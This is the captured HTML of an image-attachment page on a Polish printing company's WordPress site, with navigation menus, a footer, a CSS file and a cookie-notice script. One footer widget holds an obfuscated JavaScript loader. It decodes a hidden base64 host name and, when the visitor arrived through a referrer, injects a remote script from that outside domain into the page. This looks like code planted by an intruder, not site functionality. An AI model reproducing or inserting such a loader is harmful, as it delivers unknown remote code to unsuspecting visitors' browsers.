		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-790" class="single post-790 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">gala-klub-100-57</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57-300x200.jpg 300w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-57.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0
body_size: 1655
content:
/**
 * The Cookie Info script.
 */

function CreateCookieInfo(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + "; path=/";
}
function ReadCookieInfo(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

window.onload = CheckCookieInfo;

var userLang = navigator.language || navigator.userLanguage;
console.log("Język w przeglądarce to: " + userLang);

function CheckCookieInfo() {
    if (ReadCookieInfo("cookies_accepted") != "T") {
        var message_container = document.createElement("div");
        message_container.id = "cookies-message-container";

        var html_code =
            '<div id="cookies-message"><span class="cookies-text">' +
            js_variable_cookie +
            ' <a href="' +
            js_variable_cookie_link +
            '">Zobacz więcej</a></span><a href="javascript:CloseCookieInfo();" id="accept-cookies-checkbox" name="accept-cookies">OK</a></div>';

        message_container.innerHTML = html_code;
        document.body.appendChild(message_container);
    }
}

function CloseCookieInfo() {
    CreateCookieInfo("cookies_accepted", "T", 365);
    document
        .getElementById("cookies-message-container")
        .removeChild(document.getElementById("cookies-message"));
}
